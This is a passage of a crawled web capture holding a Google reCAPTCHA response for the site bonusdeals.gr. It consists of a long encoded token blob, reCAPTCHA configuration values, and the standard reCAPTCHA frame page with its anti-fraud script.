MdNMKUwq3Cq8KUb8O/w7ADVgMKw4/DtsOxRR/DgMKqwpxZw6bDgHkZwqFQdMKSwqzCusKuOMKTAXXCvTtkTXLCpsK6KUrDglfCucKKwrzDrsOXw5JLTjTCqUvCukI3w7B7Q8KtGsKVGW7DnMK8wp4mw6xkMGXCqU/Cv8KMKRdlHxl6M0vDhMOcwpUrw4rDs8Kjw50FWC8tDxwzfsO7D8Oiw4R3dMKqw5oWwrdDw57DhwLDow/CjcKuGngpw4nCiQt2w4LCmsKzw5MVw6N9JcKzwr4HA8KCw4Q0woXDlcOQZMKvw4nCmsOuYMKFSsKPDMOnEQ/[base64]/[base64]/DgMO+wog9CcK8bsOocGnDhcKiw7BISlcPbzHCmQXDhMKKITrDmAhww5LCphPDvT7CkMK/I0zDhlzDsMOdZ3JBwoYnwoNAbsOlZARfwqXCj2nCu8K9N0nCvEfCtix7w6bDpGLCssOWwoXCjTtxSsKcccKLw7Z1bMKcwqccdcK/wp3CpyVRQiUhKHPDszRLwowfQXZMaQUYw7Qww7HDizdpO8Oiah/[base64]/w7bDtcKncRLDlsOSw5/CucO4MlvDrsKQwqHCuRLDtW3DpcOhZUImAsK5w5ZGw5nDtALCgsOlM8KHDAfDoEvCncKYJcOvd3kfw6pAQMOpwqMSO8ODLRQawqjCiMOlwpFbwo8aZX/DoUoCwrvDgcKcwp3Dt8KAwq5uIwzCrsK6BVsnwrLDpsKQJgs2JMKbwqLCkDbCkMODUmFbwrzCoMKXZsOIa1/Dn8OGw4PDusOiw5jDh2wgw5xecUljw5VSD08sTVXDs8OHHW7Cr0/DmWnDjcOKB0vCgsKBMC/CkXrCgH9eG8O1wqjCuUTCpkwzMW/[base64]/CtMOaOUJcw58lw4/DoVRRw4Nue0rCkgBWw4HDlEnDmz/Ds8KlYgPDm8OnworDqMObw5QQSQkJw49cBMKvUMO6HRHCgMKww7TCm8O4I8KXwqI/[base64]/CgF3Dm8KKw4wVwq/CvDfCgMKfw4zDhQXDjcKmNcOWwpELQ1fCgsKWVHoGwpV6w4LDmcKAwrzDnsOQRsOhwrpXU2HDpsK6asO5esKvW8KowpLCnQHDl8KAw5fCsA1HbEwfw6VBSA7Ch8KaD2g2RUdBw7Z/w5LCiMOUABjCs8OUPk/DisOWwpTChXHDrsKYU8KebMKYwqRKw44Jw7DDqHXCnkbCg8Kww5VdUGFbNcKowpLDvlnCjsKqJCjComM4wqPDo8OewoQnw6bCscOdwofCl0/Dr1AiFU/CoQM/[base64]/Do8Osw53DiMKFWMOzw4psNT3CrUgiawjDhEhRbcO5NMOyezLCiErDpiTCnWjDpwfCucKVL1htw77DtsOJfDzCt8KXNsOYwpd5w6fDk8KIwq7DtsOWw6/Dl8KjHcKPWXjCtMK7CWsdw4vDqgrCq8KhI8KWwqRVwo7CgMOUw5Y9wqjClEQXO8O/w7A6IXw5fEsRVHAQRsOww7FZUynDn0fClSlgH2nCsMOkw4RTQn4xwpYtWB5jKwAkwr5Vw5gVwpEDwrXCoTXDkUHCqU/CnDPDqVRUEys+fknCohhWB8Oywo/Dh0nCqcKGdsOeF8ORwp/[base64]/DssKgwrzDvkDCtMK2w7fDmH3DisKoXwnCgcK8wrTDgH7DsTDDszkNw6hCE8OeLcOywqfCmgLCvMOnw652ZsK7wrvChMKdTHlrwrLDsWrCvMKswpZfwok1B8KDBMO7CMKIWQUbwpl1L8KWwqnCr1/CnANmwqzCoMK5L8OEw68sZsKceSZWwo9zwoQ+R8KBBMOtW8OHQTMmwpbCusOdHU8KQWJVHlNtUXTDrFceF8O7cMO7wqHCt8K4bx5gWMO/[base64]/DksO2wqbDjwNxcMK1wrPCmhZEw7/DrMKGw7nDrMOywqjDr8KcN8OoworCgEnDsHnCmDQiw5EXwqrCqVlrwrfDg8KLw6fDuTQQFiVLXcOuU8KRWsKQeMKQUAxCwoRzw4k6wpB+JlbDlRB5OsKOMsK9w4wKwq7Du8KIeRHCnAsKwoA7wpTCgUUOwrVpwqkHHGfDnERddkhew7jDoMOEUMKPIEvCsMO/wqF9w5jDuMO8NsOjwpBVw6VTF1ocwq57D1bDpxPCnD/DhFzDrDvDgWxLw7/CgBXCrsODw7bCpHfDsMOJdCsuwrtbw5B7wrDCm8OqCg5TwpdqwolQfMOPQ8OVVsK0b35nDcOqdxrCiMKKBsKVLwZlwpPCn8Oow43CrcO/BH0CwoUZDALCs3fDp8O4UMKRwqbCi2jDhsOrw6wlw6Q5w7wVwqMMwrPDkRJhw4NJYS5hwobCtMKRw7zCosKRwr/DncKKwoIgRmIRXMKKw6syfXVxEBADKgzCicOxw5YUTsKDw6kLRcKiQkTCrxbDlsKRwpvDugUcw5vCp1JsOMKkworClGUgRsOaanPCqcKIw43DusOkLcO1JsKcwrvDkyfCtz16BWjDisKxCMKuwr/DvEzDjMKiwqxFw6vChUrCiWfCgcObYMOzw7AwS8Osw5HDvcOXw45vwp7DpGbChy1vSGIOFH4/RsOIdl3CtCHDtcOXw7jDgMOjw75ww4XCmDdAwrF3woPDhMKeShUUG8KncsOvQ8OVwrfDlMODw6XDiG7DiRdZI8OyCcK+Y8KnDsOtw6/DimwOwpjCk2YjwqVmw7EIw7XCh8KgwpjDr3XCt1fDtMOuGxTDqg7CsMOMAX5VwqlGw4fDuMOPw64JAB/Cg8OeAVFbNEMhAcOCwqpYwohJAhVmw4Jywo/CsMOLw7HDksKDwp07WMKvw7wGwrLDocOew6FIWcOebhfDvMKSwqR8LMKuw4rChcOrc8Kdw6hxw7ZLw4ZSwprDh8Kjw50kw5DCkyHDkEU8wrTDpEHDqglhUUvCvlTDo8Ovw7zDql7CucKrw4zChV/Dv8OkeMOUwovCt8OyajU8wpfDtMOhBVnDjl9ew7XDny4qwqoXDSbCqR5kw5hNJiXDiU/DoGbCrUJNM14KO8Obw7h0OcKhTwfDnMONwqnDj8O0bcOWf8ODwpvDvSXCk8KGYDcbw73DuX3DnsKZC8KNEsOYwrzDgsK/OcKsw7jCpcK6Z8Opw43CkcKcw5fCpsOPGXEDw4TDlVnDvcK6wpMHTsKSwpALTsOeD8KAGDDCtcKxPMKtb8KswpZPbcOVwrzDvVIlw48LFxkHJsOITijCjlUnGcOjZsK7wrXCuHDDgVvDgXRDw67CmlZvwq/DtDhcADXDgsOOw48mw4VFORnCvzFewrPCqSUPSV7ChMONw4bDp2xqWcKvwoY8w4/[base64]/DmcKXwqhbw6owNcOYCzHDuDvDlSYow6Z4wonDucKIwpbCkHQkfWlSXcKRP8K+CMK2w6/DvRETwoTCnsOuKgU1Y8KjWcOgwr3CosO+OjXCtsK9w5piwocNHA3DgsK1TifCiFdIw7HCpMKvQsKmwo/CvXAfw5rDrMKhBMOJKsOZwp4tIlHCnQ4FX0dawrzCuCkeOcKuw6fCrAPDo8OgwoYPFwbClmHCvMO3wo5rIVRpwqw9T33CvzDClMO7FwcGwozDvDR/bFMoM0Ymfx/DkTNBw48yw5JtI8KAw4pUasOFUMKFwqJhw6gFVidBw5LDm2hhw6t3L8Olw7kiwp7ChFfCvSoPZsOww4FHwoVPRMKbw7/DlCnDryrDpsKgw5rDnklneDBDwonDqC80w7LDgzDCpwjCj11/[base64]/[base64]/CpC4/wrPDmm8HEcO8wo/DoSMYIg0aw4/DgcOMOxUeM8O4OsKIw6bDvH3DkMO2aMODw4kFwpTCjMKUw5TCpnjDvl/DvsKcw6DCiGDCgEfCtsKCw7k4w65HwqxPVR0Kw7jDnsKzw5gFwrHDjcOSasOlwpFHH8Oaw70BPH7CoVhBw7ZBwo8ow5Ulw4nDtcOcCHjChjzDjijCrTrDpcKFwr3ClcOIGsOZesOOf1dOw4Rww7bChGbCmMOlBsOhw6oUw4bCmwpRHGfDkR/[base64]/w7fDpcKiAVk1d8O3AEXDvSrDusKKwrVDa1fDr8KEVUnCu8Kfw4pPwrZWwrtxWUDDnsO8acKId8OiIngdwoXDhm5VFyPCkQtoBMKgLSwpwonCsMKtDzbDhsKfJsOYw4DCtsOdP8OMwpk/w4/Dl8K9McOkw7jCucK+e8OuCnDCkB/CmTQYe8Kjw7nCp8OYwrVQw4AwEcKcwpJFAzbCixxmaMOzGcK+CjYaw6w0UcOgYMOgwozDjMK2w4RvbDbDr8OCwrLCrz/DmB/Dj8OcCMKEwqrDs2fDqzLCslnCsikEwrk1QsO6w7DCisOTw5x+wqXDn8OlKyJZw7lpT8OuIn1JwoZ7w5TDvB4DaWvCsGrDmcK/w50dZ8OcwqFrw6c8wprCh8Kbc3lIwpbDrm0QdcKTAMK/LMOdwqrCnVgqT8K7wobCnMKgA1JkwoDCqsOWwp9DRcOzw6PCiDoyaXPDiDzDj8Olwo0qw5TDuMOCwpnDozzCqVzClgXDiMO/woVgw4hMasK7woJFciMfbMKcB3FxBcO0wpdUw5nCnhHDtlfDoWPDqMKSwpPCrm/[base64]/[base64]/DgVbCtF/DtsODw61LwpzDlHAiLVNOwqPChiATMgE3FiHCisKaw5g7wqxmw49UPsOUEsKBw4BewoxoTiLDrMOqw7sYwqPCkhhuwq54ccOrw7PDmcKROsKiaVzCvMKPw4DCrnlDXzZuw40/DcOPF8KwQELCiMOJwrnCi8OYWcO+c3oIHBRjw5DCmH4Fw5HDogLClH09w5zCs8OQw5fCiRDDn8OCWXwYFMO2w6DDjnsIwrrDocOrwovDlcKmPGnClGFKMnhzegrDon/CunTDmHInwqlVw4TDp8O/Amkhw5XDicO3w70gUn3DgMOkYMOSScKuB8KfwrwmOGEqwohMw6bDh0LDn8OZeMKQwrvDhcKTw4nDsCN8dmQrw4hDO8Kcw6s0FSjDuxvDsMOow5nDuMKyw57CnMK6B2DDrsKjwqXCjV3CscOZJ3jCosO9wpbDgE/CnhMOwpBCw6XDr8OScEtDLybCl8OfwrXDh8KtaMO/[base64]/ZMObwpdYwrnDoivCgE9acXjCnEPCrsO+w6NTwqnCk0vDt8OhwqbDksOIYH4FwrXCucOHDMOiw5fChEzCg1XDjsOOw47DosKVa0bDiHDDhkjDgMOyQcOHdH4bcHkrw5TCqw17wr3DqsOwPsKyw4zDolI/w6AMfsOkwqMcJW9FRRrDuHLCl142YcOVw6llRcO/woEoBS3CnXVVw7fDpMKLLcK2VMKWCMOcwpnCmMO9w5NPwp1XXsOwdlXDjkN3w53DvDDDrAVSw4MfL8OWwpF9w5nDnMOnwq5tdz8UwrPChMOLbmzCpcKibcKkw7ASw7IVPcOENMOcGMKpwr8xI8OvUz3CqFNcYQ8uwofDvmgBw7nDt8K6RcOWeMO/worDlsOAGUvDksOJBHEaw6XCksONbsKwJ2HClMKyXCzCu8KGwr9iw4pnwo/DqsKlZVN9AsOnfmDCmmhGDsKbDD7CqsKVwoZ6em7CsFXDryXCrk/DsG0ow5hJwpbCniHCkiR5RMOmehgDw6vCkMKaE3zDhSvCucOKwqMawr1PwqkdYFHDhx/CoMOcwrFmwqMuNkUAw4VBIsOlVMKqasOSwpEzw7/[base64]/DqsO5w47CtMOse8KGQTQPwrk0wpEQf8KXw7ZJDQFRw5lYS1AbLMOow5PCosOVc8OcwqnCsBPDkjbCsSbCrhFVUsOAw7EhwoE3w5hcwq0EwoXCozvDkHJaJUdtETPCnsOvS8OWaHPCtMKow6pODhp/[base64]/[base64]/CuMKJCX9fLcKAMGFmwo7CqQY2KH0NTkpvZ1UjKMKJd8KGw7I5CMOLNMOtMcKBJcOyM8OtNMO8NMOww4gow4MaDMOewplebS8DHHpYHMKDWx1iIXBnwqDDucOhw4Vmw61uw6gcwodfGCN7fD/DgcKIw441Q2DDmcKjWsKuw6jDgsO4X8K4ezfDk0vCkgEqwqPCtsKIdCPDkcO9OcKFwoh4w7/Dsi4YwqwLAEgiwpvDjj7CncOGF8Ogw6/Dk8KRwrTCqAHDqcKoScKgwpwOw7HDkcKOw5jCg8OxXMKfWk9fZMKbDirDhjjDscO0M8O9wrPDtsOHJEUXw5nDjsKbwogzw6rChxbDlcOww5bCqcOhw7LCksOawpAcGiNbHAHDom4pw4c9wrZETnZNPl7DssO9w5XCnnXClMO9PS/CpQfCr8KUNcKRA0zClcOfSsKqw71ACnFOFMKzwpluw7zDrh1ZwqLCiMKRLcKOwrUjw4IEM8OiCwTCi8KWCsK/HAZBwr7CrsOXKcKUw78nwqQpQkN1wrXDoAM8ccKff8KIKTJhw79Ow6zCqcOLCsOPw616I8OlCMKKaShZwqLDmcKGKMOaS8KCEMOgEsKPaMOlMlQtA8Kfwrkzw7/CoMKIw4BMfQXCjsOUwpjDtzEISwsyw5jDgHwtw5PCqHfDjsK/w78sewXCp8KwFgHDoMO7QE/ClQ/CnHhqN8KJw7LDuMOvwqVoKsOgccK4wosDw57Cq0l/V8Ohf8OiTgEfw5zDpWUXwo1qJsODRcOsKhLDrUR/TsORwqfCkWnCvsO1esKOOUc3ASMCw4JcNCjDg0kRw6TDr0zCnHNWOSHDpCrDh8OLw6Rrw4HCrsKae8OVX2ZGAsOrw6oXaFzDq8KKEcK0wqPCoh5zAcOOw5ciQ8KswqYoSj8uwq59w6DCs1FvdMK3wqHDvMOXdcK3w59GwrxmwoMjw7xwByQVwq3ClMOaCC/CnxFZUMO7B8KsEsKAw6VSKCbDpMKWw4rCjsKLwrvCohbCrmjDjCfDjEfCmDTCv8OCwoXCsmzCuGFNZcOIw7XCrzjDsE/[base64]/DlXPDrMOnB8OAASk3w6QPw4hRGCnCrxh8wos8w4wuJm4ybcKnLcOHSMOZP8O/w6FNw7TCpcOgAV7CsjxewqI5B8KHw6jDo0NvETTCoUTDhm4zw7LCqTNxX8OtBWXCmTDCqWdMcTrDtsOowpZZcMKWPMKnwo9JwqQVwothKWR1wobDusK/wrHCtTJEwobDh0QMMAVzJcONwpPCjWXCrRAXwrPDpCs/R0IEXcOBCDXCpMOPwoPDu8KnekbDhhJFOsKzwpsPd3XCu8Kswq9LCFctbsObwpzDmw/Ds8Krw6RXZzHDhXdCw4ALwrFqVcK0CDfDpwbCq8OhwpURw7t6PTrDtsK1b0bDhcODw4vCusKsRQ1hEcKswqvDlCQoWk57wqEaGHHDqEDCmitzfsOqwrkhwqHCuTfDiQvCojfDvUTClQ/Dg8OtTMKfTxtDw4YrJ2t+w6oRwr0/UMKlaVMxQV5/LmkWwpfCn0zCjFnCpcO5w5AHwos9w6jDmMKtw5prbMOkwoLDv8OGLhjCmCzDg8KXwqN2wowvw4FhTEnDtmhVw4hNU0LCicKqBMOWBTrCrGgJY8O2wr9hNkRdGsKAw4PChSdswrjDlcKbwojDm8OzPFh6a8KYw7/[base64]/[base64]/CoMKFwrpSw4nDnMKNwpQXwpLDgl1qwrdgwpo3wpY+TD7Din7Cn1bDl2LCgcO1N3/[base64]/Cl18sOWXDqsKyFcO7VSjDgm1RH8KgwrxnBAbCqgJ1w5Zxw6DChMKqwox6QELCmB/Cuj8ow6fDlncIwqfDmF1Mwq3Ci0tJw6LCnSgvwrNUw5EIwrRIw4hnwrBkcsKxwrPDvGjCjsO0IMK6QsKYwqPClgR1SA0yWsKcw7rDmsOXBsKDw6dswoVAOC5FwonCp0JDw7HCkzAfw5fCi11vw5MSw5HDkE8FwrMEw5LCkcKsXFXDiCR/acKgTcK/[base64]/wqDCrsOII8KtKjfCrkslacOIworCi34rdH8Yw5bCpRJzwoRXYVXCoxfCg3tdJcKPw4/[base64]/CqnXDqALDrVHCiykzCMKtJcOWw6RRwo4sw6gvYyHCt8K4KgLDucKVKcK5w4dQw45bK8K2woDCrsOgwoTDsA/[base64]/CvwFrw503acKEw7ZSP8K6w5YRQCdJw7jDunAqBGEuWsK/w5tYUiQdJMKDZTfDn8K3JW/CsMKLMMOqCmfDpcKqw5V4SsKZw49kwqrDmHd7w4LCtnzDrm/ChMKZw7/CpHF8TsO2w5MMMTnDmcK3BUh/w5AMJ8OQU3lAEsOhwp9FRMKxw4vDnAHDtsKDw5gkw74nAsOdw44HdVY7QTUEw44EUSLDvkc9w7zDkMKOamIlKMKdBsK7GCJNwrPCu3wgSBtFW8KFw6fCtiZ3w7FTw4k4AlrDuQvClsOdH8O9wqnDp8KEw4TDk8KaMULChMKzUG3CoMKxwqlfwq/Dn8K9wppNdcOswpwQwoErwp7DlGApw7FxfcOvwoYTDcOBw6TDscOXw5s0wobCjMOJQsKRwp9XwqXDpjINPsOdw683w7jDtHTCg2HCtRYSwrF0VnfCl2zDoAYLw6LDm8OBczdzw7BbDUDCmMOtw5zCrx/DpWXDnzPCq8K1wrpPw7oaw7rCrnHCv8KDdsKAw7oPZnRVw5gUwqUMD1RbPsOfw690wpnDiXYSwp/Co1DCu1PCqW5/[base64]/CkFbDgF/Dn8Kuw5/DpwB6wrZDR8KhAsK+HMOowr/CtsK/UcKYwopuE1piJMKxH8OKw7cJwpJCZ8Kxw6UpLzJiw58oesKQwpYYw6PDh3klfC3Ds8ODwr/CncOHWCjCqsOswoUQwoYlw6dYMsO5cTRXJMOcN8KfBMOGchbCm0MEw6fDt3Eew4hVwpYKwqDCu0kWacO5wp/DlQw0w4bCsn/CncKkSmzDtMOhOWpUUXkjJ8KhwrjDi33Ci8OOw7HDtmDDjcOkQj3Duj9MwqR5w79qwofCm8KrwoYIAsKBbD/CpxvCjzvCiRjDtn00w7DDmcKSZycRw6pabcOywosiJ8O2RWBEQMO2K8O2SMOswobCtGLCrl4yIsOcADzCicKowonDp0xGwrp8KMO+ecOjw77DmwJYw5DDuHx6w5jCpsKywoLDiMOSwpPCiX/[base64]/w4PDmmtVcMOHK8KaW8OMNMOVMy7CjMKDwpUUdgnCiRHDtcOOw7zCmz8Vwp5QwobDtAfCj2VTwpvDocKTwqjDp0B4wql3FMKjE8OCwpZADcK6GW06w7/CjyrDhcKCwrIaI8KQIz0aw5IowqYLBj3DvR1Ew5E3w6psw5bCp1HCvFpuw6zDoAcJGXLCh1VPw7TCt0zDuE/DisK3F3QHwpfCsy7DnALDgcKlw7nCisOGw5VjwoQAED3DqWt8w7jCosKIG8Ktw7LCu8KvwpkdIcOMNcKMwpNuw4YORB8GYhnDqcOIw4/Col7CpEzDjWDDlUczWF46aDfCssKrS28Aw6zChsKIwpZjOcOLwqpIRAjCg18hw63CgsKSw47DpktcRj/Coi5zwo0oaMOgwpvChXbDiMOKw68twoI+w5lww5wkwr3DoMOzw5fCoMOfM8KBw4hLw6vChSEZecOiAcKMwqDDtcKiwp3Cg8KuaMKCw4PChCdVwo1mwpRRXQrDvUfDqT5Nez8uw7BZH8OXCcKuw7tiOsKNPcO/[base64]/Crjkzw4lCw5zCnkERw58QYAHCisKZwrdGw7TCr8O4e2wTwpPDtcOaw5RfNsOUw59yw7zDqMO/wpgmw75Uw7zCiMO3Xw/DqjzCicO/a1dxwoxsCWrDtMKEd8Kmw5Ukw5J7w6bDncKzw5JNwo/Ci8ONw6vDi29eTBfCocK2wqzDpmhGw5lPwpXCvHVYwrfCmnrDpMKzw65ew5/DnsO1wrsAWMOrB8OdwqjDjcKww69JTX44w7Riw7zDsSPCiyIoejQRPE/Cs8KUdsKKwqR+B8OWVcKDVBNLfsOaLRsYwqwzw7A2WMKdTsOVwrfCvH7CnQk9JsK9wr/DoAUDPsKECsOpfkcywqzDncODTlDCpMK6w44lfSTDhcKow6JEUsKgZxTDpV8xwqJNwobDkMO6c8OpwovDv8O1w6LCj35pw5/CoMKXFzLCm8OKw5hnC8KCGSxaDMKRWcO7w6zDu2kyAsKUM8OTwpzCnUbCi8OOZcKQACXChcO5K8K9w7JCRwAJNsKtA8Omw6vCm8KywrlrMsKFVcOKwrYPw4PCmsK+FnrCkhUawrM1V0Rxw7rDtC/[base64]/Dm0Yhw6dcHjfDscOkw5AXw4HDkMK3bMKhAQp3Nh1Se8O4wqPDlMKTbwVgw4o/w4vDnsOHwow2w5jDkn59w4fCuWbCpkvCicO4wr4zwr7Ck8KdwqIHw4TDosOIw7XDmMOsYMO0NX3DrEkrw5/ClMKtwpR+wpDDlsOrw7AJMDjDvcOQw5MOw61UwovCrklnw70Cw5TDuUdsw5xwbVrChcKCw4ZRbEMjwqnClsOQIFFbHMKHw5Ndw6plcRB1QsOIw60pBFokbWwJwrFwWcOdw65ww4Mrw5HCnMKXw4NTEsKRS0rDm8OTw7/CusKjwoBcF8OZY8OUw6LCsjVqGcKow5fDtsKfwrs4wonDhwsLeMKHV08WM8Olw5oXAMOCcMOWVHzCpy5qE8KeCTDDoMOfVCrCosOBwqbDkcK0RcKDwqrDt2/Dh8OPw4HDrWDDh3LDgcKHHcKZw5ZiQ1FYw5cLLxxHw4zCscKXwofDm8KewqTCmcKPw7tfZsOhw7PCh8Onw5M0QzDDnlk2Elsow4A1w6B+wq/Cqk/[base64]/DlFjCkjR2w6XDi8KmwozCuMOywpMuX8OMN8OPQ8K9REjCiMKXFSB7wqDDh38nwoYBIissJ0lOw5rCo8OHw7zDnMKewqhIw7kKZSMTwotmeB/ChMKdw7DDj8K/w6rDqxTDsUMYw5TCvcOXW8O+aRbDj3XDh1fDusK+RR8tSWvChX7DvcKrwodbfid0w53DmDQBZm/Cr3vDgi8JTiDCvcKlUcOhSxFOwrtkGcKsw54rUGNsQMOow4vCvsOPKVdjwr/Dt8K4DGkIVMOjE8OLbnjDj2c0w4HDjMKEwooMLgvDj8OzOcKPBUrCoCDDhcOqXxB8PDHCvcKcwoUlwrsUJMKNBcKKw7rCg8OQYmNjwqJzbsOuCMKuwrfCiGNEPcKZw4l2BiwZCcOFw6LCnHDCiMOmw6nDpMO3w5/CicKgIcK5QisdV27DrMOhw5kvN8O5w4bCoE/CvMO4w7zCoMKMw4jDtsKdw6XCicO0wpMaw7BywqnCjsKje33DlsK2cTZew7lSAh45w6nDgF7CuhfDkMOgw6cQX2TCnwJqw5vCkH/Do8KjR8KZZMK1VRXCq8KjU1rDqVErScKdT8OZw4I4woFjEzZ1wr88w7Q/b8OwF8K7wqtBF8Ovw6vCnsK+BAl/wr1twrLDgXByw7LDh8KCKx3DuMKHw6hvNcOSAsKZwoDClsOgLsOGFjlTwpFrAsKSYcOpw6TDuQA+wqRhAmAZwoTDrMKDcsOPwp8Iw6rDn8OywoDCnTxfMMK1H8OUCCTDigrCmMOfwqbDvcKbwrDCiMOmAXtZwrRkaiVvWcO+WybClcOjTsKuVcKew4/CqW/Cmjcywp1Yw7lMwrnDhGhDEMOww7DDiFZ2w6VXA8K/wrXCpMO8wrZcHsKnPDluwqPDlMKCeMK+aMKYPsKEwrsZw5jDinYCw5ZbDjoUwpTDhcOzwpvDhVhNUsKHwrHDt8KNPcOqQsOjcQIVw4Zaw7DCqsKww6bCnsOWHcKrwq5VwolTXsK/wrzDlnVdaMKDB8KzwrA9EmrDsw7DvHnCkxPDqMOkw5sjw5rDg8ONw5ttPg/CsDrDmxNBw74nVzjCtUbCrcOjw5Z5BkVww7DCssK1wpjCqcKODz8Mw68jwrpyIhdHY8OCdhvDoMOqw7PCocK7wp3Dl8OdwonCuy/Ci8OfOHHCpWZNRUFhw7nClsOBHMOaW8KKI2bCs8K8w7cEG8K5KHgoTMOtTMOkVyrCnTPDhsOpworCnsKuDMKGw53Cr8KWw6zChEonw4New742J2MTXQRcwrDDrnDChHfCnw3DvjfDqUzDmhDDnsO0w7cQKWjCv2JoCMOnwoEWwo/DtsKTwpgUw40uCsO5FcKdwrx6JMKfwpvCuMKxw55+w5x0w687wphOEsOywpxMTy7CrEQQw7vDjQPCrMOdwqAYMWPCmxZBwq9kwpIdEsKLc8OEwo0Tw5tMw59+woRQUXTDqWzCr3DDuh9Wwp/DscKracKAw47Dg8K9wpfDnMKywrLDksKYw7/Dt8OGPUlyW09VwoLCvhAhUMKvOMKkBsKOwp4dwozDoSxhwo0nwoFPwrppf2QBw5MQX1oaNsK8K8OXEnIBw4rDisOwwq3Dg00aesO1AQrDscOVTsKpGmXDvcOAwoQzZ8Oab8KuwqEjMsKULMKqw40JwoxDw6/DvMK7wrzCsybCqsO0w7VdecKsHMKyOsKKFjvChsO/TjUTV1IHwpJ8wp3Dt8Khw5kyw7nDjBMiw5HDosOFwqbCl8KBwqbCt8KEZ8OcNcK4Tz8fUsORFsK3KsKjw7cBwpV/[base64]/ChV/DkMKOwpvDrcKIScOSAjrCl8K+wpnDkCDCi8O1FTrDocKONmUBw7YKw4XDokLDkDHDtcKcw5UAB3LDrnPDvcKlJMO0DsOvQsOnfnPCmmB2w4FsW8OiRxRnbFdfwqTClMOFMi/[base64]/[base64]/[base64]/DhzjDp3zDtsK7cj7DlcKhQMOeRMO7GX06w4TDl2XDsBI3w43CjcOlwrt1GMKKGgNoKsKjw50BwpnCmcOmHMKSdyV7wrzDvlrDs1dpMTjDj8Odwptgw4Jyw6vCg2/ChMK9YMOXwoI8HcOROcKHw6fDln4kEcO9TnTCpArCtQg6XcOMw6vDv28wXMKNwq9oDsO/[base64]/[base64]/Cq8O+wq/DlBE5VAh5TcKow53DhxhBw5s7YMOrwoNMaMK1w5HDnU5KwqE/wot/wpwCw4jCqxDCqMK4XSDDvkrCqMOEKHzDv8KrdBzDucKxZWpVw7PCrn7CosOLdMK4aSnClsKxwr/[base64]/[base64]/CusOXw6ckwpjChUzDlBIPbMKewqs8OWklH8Kvf8OQwpXDjMOZw6PDp8K4w59qwoHDtcO3GsOZBcOabAPCocOkwqNGwr0iwpEZSzLCsy7Cin53OMOxGHfDnMOUBMKZW3DCucODBcOCYVrDuMO6Xg7DqzHDlcOjD8OsDDDDg8OGXUkRNF0mR8OEHX0Uw7h8aMK+w6xvw4/CmS81wpzDl8KFw57DlsOHHsKMeHk0EhJ2bCHDncK4Zk5zFcKxdknCv8Kiw73DqTdOw5/Ch8KpTS8nw69DFcK3JsKregzCiMKqwqMzE2XDjMOJLMK1w5gzwonDnBjCnBPDsjl+wqIuwrLDt8OiwrctL3XDkMOzwojDvCJUw6XDvMOPPsKGw5bDhw3DjMO/wonCjMK6wr3DrsORwo3DjwfDtMO3w7EyUD9Pwp3CvsOLw6/[base64]/Di3HCk8OPw5bDnSvCssKvwpcwI3PCosK/[base64]/Cu8KswrZUPl7CoyvDulXCsRLDhcO/[base64]/Co8OPwo04wpLCsW5qKX/ClcKQw7xzXcKAZmbCgwTCtWA8woMkEi9XwrICYMOIHHzCiRbDicOIw6duw58Ww7DCpXvDn8OqwrUxwrhiw7NLwpkoGT3CssKEw58wCcKgfMKmwqkARQ9UNRQfI8Kvw6B8w6/Cg1Icwp/Dq0VdXsKaJMOpUsK/YcKvw4pzGcK4w6olwoDDrChLw7MoNcK1w5cGfjYHwpInNjfDqTJbwp93BsOVw6zCocOGE3d9wpZjFzHCjj/Dq8KGw7oGwr8aw7PDg13DlsOgwrjDvcOdXTMbw5DCimTCvMOmfTvDnMOzEsKOwoTCjBjCr8OEBcObKHjDvlJhwrfDrMKhd8OTwqjCnsOBw5nCsT0jw4TCrxESwqEUwotNwpbDp8ObFH/Ds3xnXjcnfCJpFcO9wqBrKMK1w69ow4vDhcKDWMO+w61oVQkpw7lnFU5Ww4oQDMONDSkFwqTCl8KbwrQxEsOEe8Ohw7/CrsKJwqhjworDqMK4A8KnwqTDulXCmBoTKsOYLkbCu3fCimgYbEjDqsKpwqEfw6F+dMOCEiXCicOwwpzDmsK9bRvDjMOpwqhhw5RcJVpmN8OPewBNwq/Cu8OZbAg3YFxoGcKzZMOKGUvCjDA/fcKWPsOmSnkkw7nDpcOEVsKHw5tvKmjDnUtFV1rDrMOdw4rDsAPCvlrDpAXCkMKuDTF5DcKUDyE\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22InbDZxpbLSuN4gdgZnWxjHaIdfn74G0ZQk+P0IHD2xQ\\u003d\x22,1,0,null,1,1768869229883,0,0,[245],null,[2],\x22RC-WEMcsKeVdOtuJQ\x22,null,null,null,null,null,\x220dAFcWeA4REVe9OLvhLa2Ne9-6pqW_Tdr0N1vWzpwHpQEc8cp9-kmF3b8P351x60-XJPxuM_QfzePHS3qUxDUS-6MNLHzdLtVZMg\x22,1768952029774]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G0Gn1KsghQglxMCOAgX6Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865632070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>